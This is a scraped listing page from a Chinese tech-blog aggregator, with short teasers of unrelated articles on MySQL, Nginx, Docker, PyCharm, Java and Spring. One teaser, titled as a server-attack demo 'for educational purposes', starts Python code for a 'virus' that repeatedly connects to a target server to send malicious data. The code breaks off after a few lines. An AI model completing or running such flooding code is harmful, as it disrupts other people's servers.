- 【数据库】PyMySQL详解:轻松实现Python与MySQL的高效交互
易辰君
数据库mysqlpython数据库
目录前言一、PyMySQL的特点二、安装三、基本用法(一)连接MySQL数据库(二)数据查询(三)插入数据(四)更新和删除数据(五)事务管理四、游标类型五、安全性六、常见错误处理七、性能优化八、总结前言PyMySQL是一个纯Python的库,用于连接MySQL数据库,并执行SQL语句。它是MySQLdb的替代品,但不同于后者,PyMySQL不需要C语言的依赖,因此更加轻量且易于安装和使用。该库的主
- 近千万的数据怎么删除
lozhyf
java
记录下MySQL表,每天大概新增3000万条记录,存储周期为1天,超过1天的数据需要在新增记录前老化。连续运行9天以后,删除一天的数据大概需要3个半小时最初的方案(因为未预料到删除会如此慢),代码如下(最简单和朴素的方法):deletefromtable_namewherecnt_date<=target_date最终实现了飞一般的速度删除3000多万条数据,单张表总数据量在4600万上下,优化过
- 使用Nginx反向代理将多个服务配置成二级域名访问
博远~
Nginxnginx运维
在一个服务器中运行多个服务时,直接通过IP和端口访问不仅不方便记忆,也不利于管理。通过Nginx反向代理,可以将不同的服务配置成二级域名进行访问,从而简化访问方式。以下是详细的步骤和配置示例。前提条件已安装并配置了Nginx。已有一个域名,并可以添加二级域名解析。各个服务已经在服务器上运行,并可以通过IP和端口访问。步骤1.安装Nginx如果还未安装Nginx,可以通过以下命令进行安装#Ubunt
- 《数据关联的艺术:揭开MySQL与图数据库结合的高级可视化探索》
墨夶
数据库学习资料2数据库mysql
在这个信息爆炸的时代,企业和研究者们面临着从海量数据中挖掘有价值信息的巨大挑战。传统的关系型数据库如MySQL虽然擅长处理结构化数据,但在面对复杂的关系网络时显得力不从心。而图数据库以其独特的架构优势,能够高效地表示和查询实体之间的多层关系。当我们将这两种技术结合起来,并辅以强大的可视化工具时,便开启了一扇通往更深层次数据分析的大门。本文将深入探讨如何通过MySQL与图数据库的结合来实现高级可视化
- 如何攻击一个服务器(仅用于教育及娱乐实验目的)
vliu612
服务器
importsocketimportosdefcreate_virus():#创建一个简单的病毒脚本,它会不断尝试连接目标服务器并发送恶意数据virus_code="""importsocketimporttimeimportthreadingdefattack_server(ip,port):whileTrue:try:s=socket.socket(socket.AF_INET,socket.
- Node.js 到底是什么
yqcoder
Node.js从入门到精通node.js
Node.js是一个基于ChromeV8引擎的JavaScript运行环境,它允许开发者使用JavaScript编写服务器端代码。一、主要特点1.事件驱动和非阻塞I/O模型Node.js采用事件驱动架构,通过回调函数处理I/O操作,这使得它在处理大量并发请求时表现出色。当执行I/O操作(如文件读写、网络请求等)时,Node.js不会阻塞程序的执行,而是继续处理其他任务,当I/O操作完成后,通过回调
- Prometheus Alertmanager设置与告警规则配置详解
范范0825
prometheus
PrometheusAlertmanager设置与告警规则配置详解Prometheus是一个开源的监控和告警系统,其设计理念是通过时间序列数据库存储指标数据,并通过多维数据模型和查询语言进行数据分析。Prometheus的告警系统由两部分组成:Prometheus服务器本身和Alertmanager。Alertmanager负责接收来自Prometheus的告警,执行通知的分发、抑制和聚合。本文将
- Linux离线安装docker(arm64架构cpu)极速版
gallonyin
linuxdocker架构
之前写过x86版本的快速docker安装部署,现在遇到arm64等架构cpu不适用,主要是因为安装包不通用,因此有这篇文章。cpu测试可以支持鲲鹏cpu或interlarm版本离线安装docker,10分钟极速搞定!亲测适用于CentOS8及其衍生版本。官网下载从官网中选择相应的版本,我选择了最新的包,在联网的环境下载到本地备用https://download.docker.com/linux/s
- 在服务器上增加新网段IP的路由配置
醉心编码
通信软件shell基础知识及技巧服务器tcp/ip
在服务器上增加新网段IP的路由配置前提条件步骤一:检查当前路由表步骤二:添加新路由步骤三:验证新路由步骤四:持久化路由配置脚本示例结论在网络管理中,路由配置是一项基本且重要的任务。它决定了数据包在网络中的传输路径。本文将详细介绍如何在服务器上增加新的路由配置,以便使服务器能够正确地将目的地为特定网段的数据包发送到指定的下一跳地址。具体来说,我们将添加目的地址为5.0.0.0/8、10.0.0.0/
- Java全栈项目 - 校园跑腿服务系统
天天进步2015
Java项目实战java开发语言
项目介绍校园跑腿服务系统是一个面向高校师生的互助平台,旨在解决校园内取快递、买饭、打印等日常跑腿需求。系统采用前后端分离架构,基于SpringBoot+Vue实现。技术栈后端SpringBoot2.xSpringSecurityMyBatisPlusMySQL8.0RedisRabbitMQJWT前端Vue2.xElementUIAxiosVuexVueRouter核心功能1.用户模块注册/登录实
- 在 X86_64(amd64) 平台上的docker支持打包跨平台的镜像(如arm64)
DHclly
dockerjavaeureka
在信创,ARM开始崛起的现在,Docker也从一开始的只支持x86_64架构变为支持各种架构了,虽然Docker的目的是保证只要Docker安装好,在任意机器上运行都能达到一样的效果,但是这个的前提是Docker镜像的架构和当前服务器的架构一致,以前都是x84_64架构自然可以,但现在也有别的架构,因此一个镜像如果只有x86_64架构的版本,那么是无法在Arm架构的服务器上运行的。和运行同理,打包
- 【PyCharm】连接Jupyter Notebook
小豆豆儿
pycharmjupyteride
【PyCharm】相关链接【PyCharm】连接Git【PyCharm】连接JupyterNotebook【PyCharm】快捷键使用【PyCharm】远程连接Linux服务器【PyCharm】设置为中文界面【PyCharm】连接JupyterNotebookPyCharm连接JupyterNotebook的过程可以根据不同的需求分为本地连接和远程连接两种情况。以下是详细的步骤和注意事项:本地连接
- 【PyCharm】远程连接Linux服务器
小豆豆儿
pycharmidepython
【PyCharm】相关链接【PyCharm】连接JupyterNotebook【PyCharm】快捷键使用【PyCharm】远程连接Linux服务器【PyCharm】设置为中文界面【PyCharm】远程连接Linux服务器PyCharm提供了远程开发的功能,使得开发者可以在本地编辑代码或使用服务器资源。下面将详细介绍如何使用PyCharm远程连接Linux服务器。准备工作PyCharm专业版:社区
- 【MySQL】Mysql数据库导入导出sql文件、备份数据库、迁移数据库
程序员洲洲
数据库数据库mysql导入导出sqlsql文件备份迁移
本文摘要:本文提出了xxx的实用开发小技巧。作者介绍:我是程序员洲洲,一个热爱写作的非著名程序员。CSDN全栈优质领域创作者、华为云博客社区云享专家、阿里云博客社区专家博主。同时欢迎大家关注其他专栏,我将分享Web前后端开发、人工智能、机器学习、深度学习从0到1系列文章。同时洲洲已经建立了程序员技术交流群,如果您感兴趣,可以私信我加入我的社群,也可以直接vx联系(文末有名片)v:bdizztt随时
- SQL 查询表中某个字段数据的最大长度
凌龍墨
sql数据库sqlservermysql
mysqlselect字段名,length(字段名)from表名wherelength(字段名)=(selectmax(length(字段名))from表名)#示例:获取user表中的最大长度的name值selectname,length(name)fromuserwherelength(name)=(selectmax(length(name)fromuser))SqlServerselect字
- 当遇到 502 错误(Bad Gateway)怎么办
rgrgrwfe
gateway
很多安装雷池社区版的时候,配置完成,访问的时候可能会遇到当前问题,如何解决呢?客户端,浏览器排查1.刷新页面和清除缓存首先尝试刷新页面,因为有时候502错误可能是由于网络临时波动导致服务器无法连接。清除浏览器缓存和Cookie,因为旧的缓存数据可能会干扰新的网页请求。不同浏览器清除缓存的方式有所不同,以谷歌浏览器为例,可以通过点击浏览器右上角的三个点,选择“更多工具”-“清除浏览数据”,然后在弹出
- sql备份mysql数据库表
小白兔拔萝卜
数据库mysqlsql
备份数据库表复制备份表(包含字段和数据,不包含表主键,索引和约束):createtabletable_name2asselect*fromtable_name1复制备份表(包含字段和数据和表结构):createtabletable_name2likeselect*fromtable_name1insertintotable_name2select*fromtable_name1
- MySQL利用sql文件生成数据库
magic33416563
MySQLsql专栏mysql数据库sql
1,将要导入的.sql文件移至bin文件下,这样的路径比较方便2,登录MySQL:mysql-u用户名-p如我输入的命令行:mysql-uroot-p(输入同样后会让你输入MySQL的密码)3,在MySQL中新建你要建的数据库,这时是空数据库,如新建一个名为news的目标数据库4,输入&
- mysql -- WITH RECURSIVE 语法
m0_74824592
mysql数据库sql
引言在SQL中,WITHRECURSIVE是一个用于创建递归查询的语句。它允许你定义一个CommonTableExpression(CTE),该CTE可以引用自身的输出。递归CTE非常适合于查询具有层次结构或树状结构的数据,例如组织结构、文件系统或任何其他具有自引用关系的数据。一、基本语法WITHRECURSIVEcte_name(column1,column2,...)AS(--非递归的初始部分
- 使用Nginx正向代理让内网主机通过外网主机访问互联网
m0_74824496
nginxjava前端
目录环境概述流程说明在外网服务器上安装部署nginx?安装前准备下载nginx?编译安装nginx开始配置正向代理创建systemd服务单元文件,用于管理Nginx服务的启动、停止和重新加载启动nginx?代理服务器本地验证?内网服务器验证?将代理地址添加到环境变量中直接使用环境概述在企业网络环境中,通常会存在内网与外网的隔离,内网机器无法直接访问外部Internet。而外网机器具有访问互联网的能
- Java全栈项目--校园餐饮点评平台项目实战
天天进步2015
Java项目实战java开发语言
项目介绍本项目是一个面向校园师生的餐饮点评平台,用户可以在平台上查看校园内各个餐厅的信息、菜品评价、发表点评等。项目采用SpringBoot+Redis+MySQL实现,包含用户登录、商户查询、优惠券秒杀、点评发布等功能。技术栈后端:SpringBoot、MyBatis-Plus、Redis前端:Vue.js、ElementUI数据库:MySQL缓存:Redis核心功能实现1.登录功能采用Redi
- Java全栈项目 - 农产品溯源管理系统开发实践
天天进步2015
Java项目实战java开发语言
一、项目介绍农产品溯源管理系统是一个基于Java全栈技术开发的现代化信息系统,旨在实现农产品从种植、生产到销售的全过程追踪管理。本系统帮助提高农产品质量安全监管效率,保障食品安全。二、技术架构后端技术栈:SpringBoot2.5.xSpringSecurityMyBatisPlusMySQL8.0RedisJWT认证前端技术栈:Vue.js3.0ElementPlusAxiosEchartsVu
- 美食推荐系统 协同过滤余弦函数推荐美食 Springboot Vue Element-UI前后端分离
小盼江
源码课题设计毕业设计美食springbootvue.js
个性化美食推荐系统协同过滤余弦函数推荐美食Echart数据统计SpringbootVueElement-UI前后端分离【亮点功能】1.Springboot+Vue+Element-UI+Mysql前后端分离2.Echarts图表统计数据,直观展示数据情况3.发表评论后,用户可以回复评论,回复的评论可以被再次回复,一级评论可以添加图片附件4.推荐美食列表展示,使用协同过滤余弦函数根据用户的评论,收藏
- MYSQL数据库(二)
python小桦
数据库mysqloracle
SQL分类:分类全称解释DDLDataDefinitionLanguage数据定义语言,用来定义数据库对象(数据库,表,字段)DMLDataManipulationLanguage数据操作语言,用来对数据库表中的数据进行增删改DQLDataQueryLanguage数据查询语言,用来查询数据库中表的记录DCLDataControlLanguage数据控制语言,用来创建数据库用户,控制数据库的访问权
- 预见未来:基于MySQL的实时用户行为影响预测系统,掌握商业先机
墨夶
数据库学习资料2mysql数据库
在这个信息瞬息万变的时代,企业如何能够迅速响应市场变化,准确捕捉用户需求,成为竞争中的佼佼者?答案在于构建一个高效的实时用户行为影响预测系统。通过利用MySQL的强大功能和先进的数据分析技术,我们可以深入挖掘用户的每一次点击、浏览乃至购买背后的故事,不仅帮助公司更好地理解现有客户群体的行为模式,还能提前预测未来的趋势走向。今天,我们将带您走进这个神奇的世界,探索如何用代码编织出一张精准描绘用户心理
- MySQL 进阶:运维与架构 - 从链式复制到主从复制
墨夶
数据库学习资料1mysql运维架构
MySQL进阶:运维与架构-从链式复制到主从复制在MySQL数据库的高可用性和扩展性架构中,链式复制提供了一种灵活的方式来扩展复制拓扑结构。然而,在某些情况下,你可能需要将复杂的链式复制架构简化为主从复制架构,例如为了减少延迟、简化管理或者应对特定的安全要求。本文将详细介绍如何从链式复制架构转换回主从复制架构,并提供相应的操作步骤和注意事项。❓引言:为什么从链式复制回到主从复制❓尽管链式复制提供了
- MySQL 进阶:运维与架构 - 从主从复制到链式复制
墨夶
数据库学习资料1mysql运维架构
MySQL进阶:运维与架构-从主从复制到链式复制在MySQL数据库的高可用性和扩展性架构中,主从复制是一种常见的技术手段。通过主从复制,可以实现数据的备份、故障恢复、读写分离等功能。然而,随着业务规模的扩大和复杂度的增加,单一的主从复制架构可能无法满足更高的需求。因此,链式复制作为一种扩展形式,逐渐成为数据库架构师们关注的重点。本文将详细介绍从主从复制到链式复制的演进过程,以及如何实现和管理链式复
- 掌握Gradle代理配置:加速你的构建过程
2401_85743969
深度学习人工智能数据库
掌握Gradle代理配置:加速你的构建过程在企业开发环境中,访问外部网络资源时经常需要通过代理服务器。Gradle作为Java项目自动化构建工具,提供了灵活的代理配置选项,以确保即使在代理环境下也能顺畅地进行依赖管理和项目构建。本文将详细介绍如何在Gradle中配置代理服务器,帮助你加速构建过程。一、代理服务器概述代理服务器充当客户端和目标服务器之间的中介,它可以用于访问控制、数据加密、缓存数据等
- MySQL 进阶:运维与架构 - 延迟复制
墨夶
数据库学习资料1mysql运维架构
MySQL进阶:运维与架构-延迟复制在MySQL的主从复制架构中,延迟复制(DelayedReplication)是一种特殊的复制策略,它允许从服务器(Slave)在接收到主服务器(Master)的二进制日志事件后,延迟一段时间再执行这些事件。这种机制在多种场景下都非常有用,例如,当需要在从服务器上保留旧的数据版本以供审计或备份时,或者当需要在从服务器上进行一些非实时的数据分析时。本文将详细介绍M
- pythonnumpy库离线安装_linux Python2.7 离线安装pip、numpy、scipy、sklearn等
weixin_39974932
服务器是离线的,只能离线安装安装pip1.先安装setuptools下载地址:https://pypi.python.org/pypi/setuptools#downloads将下载后的文件解压,进入到解压后的文件所在的目录执行命令:pythonsetup.pyinstall2安装pip下载地址:https://pypi.python.org/pypi/pip#downloads将下载后的文件解压
- jquery实现的jsonp掉java后台
知了ing
javajsonpjquery
什么是JSONP?
先说说JSONP是怎么产生的:
其实网上关于JSONP的讲解有很多,但却千篇一律,而且云里雾里,对于很多刚接触的人来讲理解起来有些困难,小可不才,试着用自己的方式来阐释一下这个问题,看看是否有帮助。
1、一个众所周知的问题,Ajax直接请求普通文件存在跨域无权限访问的问题,甭管你是静态页面、动态网页、web服务、WCF,只要是跨域请求,一律不准;
2、
- Struts2学习笔记
caoyong
struts2
SSH : Spring + Struts2 + Hibernate
三层架构(表示层,业务逻辑层,数据访问层) MVC模式 (Model View Controller)
分层原则:单向依赖,接口耦合
1、Struts2 = Struts + Webwork
2、搭建struts2开发环境
a>、到www.apac
- SpringMVC学习之后台往前台传值方法
满城风雨近重阳
springMVC
springMVC控制器往前台传值的方法有以下几种:
1.ModelAndView
通过往ModelAndView中存放viewName:目标地址和attribute参数来实现传参:
ModelAndView mv=new ModelAndView();
mv.setViewName="success
- WebService存在的必要性?
一炮送你回车库
webservice
做Java的经常在选择Webservice框架上徘徊很久,Axis Xfire Axis2 CXF ,他们只有一个功能,发布HTTP服务然后用XML做数据传输。
是的,他们就做了两个功能,发布一个http服务让客户端或者浏览器连接,接收xml参数并发送xml结果。
当在不同的平台间传输数据时,就需要一个都能解析的数据格式。
但是为什么要使用xml呢?不能使json或者其他通用数据
- js年份下拉框
3213213333332132
java web ee
<div id="divValue">test...</div>测试
//年份
<select id="year"></select>
<script type="text/javascript">
window.onload =
- 简单链式调用的实现技术
归来朝歌
方法调用链式反应编程思想
在编程中,我们可以经常遇到这样一种场景:一个实例不断调用它自身的方法,像一条链条一样进行调用
这样的调用你可能在Ajax中,在页面中添加标签:
$("<p>").append($("<span>").text(list[i].name)).appendTo("#result");
也可能在HQ
- JAVA调用.net 发布的webservice 接口
darkranger
webservice
/**
* @Title: callInvoke
* @Description: TODO(调用接口公共方法)
* @param @param url 地址
* @param @param method 方法
* @param @param pama 参数
* @param @return
* @param @throws BusinessException
- Javascript模糊查找 | 第一章 循环不能不重视。
aijuans
Way
最近受我的朋友委托用js+HTML做一个像手册一样的程序,里面要有可展开的大纲,模糊查找等功能。我这个人说实在的懒,本来是不愿意的,但想起了父亲以前教我要给朋友搞好关系,再加上这也可以巩固自己的js技术,于是就开始开发这个程序,没想到却出了点小问题,我做的查找只能绝对查找。具体的js代码如下:
function search(){
var arr=new Array("my
- 狼和羊,该怎么抉择
atongyeye
工作
狼和羊,该怎么抉择
在做一个链家的小项目,只有我和另外一个同事两个人负责,各负责一部分接口,我的接口写完,并全部测联调试通过。所以工作就剩下一下细枝末节的,工作就轻松很多。每天会帮另一个同事测试一些功能点,协助他完成一些业务型不强的工作。
今天早上到公司没多久,领导就在QQ上给我发信息,让我多协助同事测试,让我积极主动些,有点责任心等等,我听了这话,心里面立马凉半截,首先一个领导轻易说
- 读取android系统的联系人拨号
百合不是茶
androidsqlite数据库内容提供者系统服务的使用
联系人的姓名和号码是保存在不同的表中,不要一下子把号码查询来,我开始就是把姓名和电话同时查询出来的,导致系统非常的慢
关键代码:
1, 使用javabean操作存储读取到的数据
package com.example.bean;
/**
*
* @author Admini
- ORACLE自定义异常
bijian1013
数据库自定义异常
实例:
CREATE OR REPLACE PROCEDURE test_Exception
(
ParameterA IN varchar2,
ParameterB IN varchar2,
ErrorCode OUT varchar2 --返回值,错误编码
)
AS
/*以下是一些变量的定义*/
V1 NUMBER;
V2 nvarc
- 查看端号使用情况
征客丶
windows
一、查看端口
在windows命令行窗口下执行:
>netstat -aon|findstr "8080"
显示结果:
TCP 127.0.0.1:80 0.0.0.0:0 &
- 【Spark二十】运行Spark Streaming的NetworkWordCount实例
bit1129
wordcount
Spark Streaming简介
NetworkWordCount代码
/*
* Licensed to the Apache Software Foundation (ASF) under one or more
* contributor license agreements. See the NOTICE file distributed with
- Struts2 与 SpringMVC的比较
BlueSkator
struts2spring mvc
1. 机制:spring mvc的入口是servlet,而struts2是filter,这样就导致了二者的机制不同。 2. 性能:spring会稍微比struts快。spring mvc是基于方法的设计,而sturts是基于类,每次发一次请求都会实例一个action,每个action都会被注入属性,而spring基于方法,粒度更细,但要小心把握像在servlet控制数据一样。spring
- Hibernate在更新时,是可以不用session的update方法的(转帖)
BreakingBad
Hibernateupdate
地址:http://blog.csdn.net/plpblue/article/details/9304459
public void synDevNameWithItil()
{Session session = null;Transaction tr = null;try{session = HibernateUtil.getSession();tr = session.beginTran
- 读《研磨设计模式》-代码笔记-观察者模式
bylijinnan
java设计模式
声明: 本文只为方便我个人查阅和理解,详细的分析以及源代码请移步 原作者的博客http://chjavach.iteye.com/
import java.util.ArrayList;
import java.util.List;
import java.util.Observable;
import java.util.Observer;
/**
* “观
- 重置MySQL密码
chenhbc
mysql重置密码忘记密码
如果你也像我这么健忘,把MySQL的密码搞忘记了,经过下面几个步骤就可以重置了(以Windows为例,Linux/Unix类似):
1、关闭MySQL服务
2、打开CMD,进入MySQL安装目录的bin目录下,以跳过权限检查的方式启动MySQL
mysqld --skip-grant-tables
3、新开一个CMD窗口,进入MySQL
mysql -uroot
- 再谈系统论,控制论和信息论
comsci
设计模式生物能源企业应用领域模型
再谈系统论,控制论和信息论
偶然看
- oracle moving window size与 AWR retention period关系
daizj
oracle
转自: http://tomszrp.itpub.net/post/11835/494147
晚上在做11gR1的一个awrrpt报告时,顺便想调整一下AWR snapshot的保留时间,结果遇到了ORA-13541这样的错误.下面是这个问题的发生和解决过程.
SQL> select * from v$version;
BANNER
-------------------
- Python版B树
dieslrae
python
话说以前的树都用java写的,最近发现python有点生疏了,于是用python写了个B树实现,B树在索引领域用得还是蛮多了,如果没记错mysql的默认索引好像就是B树...
首先是数据实体对象,很简单,只存放key,value
class Entity(object):
'''数据实体'''
def __init__(self,key,value)
- C语言冒泡排序
dcj3sjt126com
算法
代码示例:
# include <stdio.h>
//冒泡排序
void sort(int * a, int len)
{
int i, j, t;
for (i=0; i<len-1; i++)
{
for (j=0; j<len-1-i; j++)
{
if (a[j] > a[j+1]) // >表示升序
- 自定义导航栏样式
dcj3sjt126com
自定义
-(void)setupAppAppearance
{
[[UILabel appearance] setFont:[UIFont fontWithName:@"FZLTHK—GBK1-0" size:20]];
[UIButton appearance].titleLabel.font =[UIFont fontWithName:@"FZLTH
- 11.性能优化-优化-JVM参数总结
frank1234
jvm参数性能优化
1.堆
-Xms --初始堆大小
-Xmx --最大堆大小
-Xmn --新生代大小
-Xss --线程栈大小
-XX:PermSize --永久代初始大小
-XX:MaxPermSize --永久代最大值
-XX:SurvivorRatio --新生代和suvivor比例,默认为8
-XX:TargetSurvivorRatio --survivor可使用
- nginx日志分割 for linux
HarborChung
nginxlinux脚本
nginx日志分割 for linux 默认情况下,nginx是不分割访问日志的,久而久之,网站的日志文件将会越来越大,占用空间不说,如果有问题要查看网站的日志的话,庞大的文件也将很难打开,于是便有了下面的脚本 使用方法,先将以下脚本保存为 cutlog.sh,放在/root 目录下,然后给予此脚本执行的权限
复制代码代码如下:
chmo
- Spring4新特性——泛型限定式依赖注入
jinnianshilongnian
springspring4泛型式依赖注入
Spring4新特性——泛型限定式依赖注入
Spring4新特性——核心容器的其他改进
Spring4新特性——Web开发的增强
Spring4新特性——集成Bean Validation 1.1(JSR-349)到SpringMVC
Spring4新特性——Groovy Bean定义DSL
Spring4新特性——更好的Java泛型操作API
Spring4新
- centOS安装GCC和G++
liuxihope
centosgcc
Centos支持yum安装,安装软件一般格式为yum install .......,注意安装时要先成为root用户。
按照这个思路,我想安装过程如下:
安装gcc:yum install gcc
安装g++: yum install g++
实际操作过程发现,只能有gcc安装成功,而g++安装失败,提示g++ command not found。上网查了一下,正确安装应该
- 第13章 Ajax进阶(上)
onestopweb
Ajax
index.html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/
- How to determine BusinessObjects service pack and fix pack
blueoxygen
BO
http://bukhantsov.org/2011/08/how-to-determine-businessobjects-service-pack-and-fix-pack/
The table below is helpful. Reference
BOE XI 3.x
12.0.0.
y BOE XI 3.0 12.0.
x.
y BO
- Oracle里的自增字段设置
tomcat_oracle
oracle
大家都知道吧,这很坑,尤其是用惯了mysql里的自增字段设置,结果oracle里面没有的。oh,no 我用的是12c版本的,它有一个新特性,可以这样设置自增序列,在创建表是,把id设置为自增序列
create table t
(
id number generated by default as identity (start with 1 increment b
- Spring Security(01)——初体验
yang_winnie
springSecurity
Spring Security(01)——初体验
博客分类: spring Security
Spring Security入门安全认证
首先我们为Spring Security专门建立一个Spring的配置文件,该文件就专门用来作为Spring Security的配置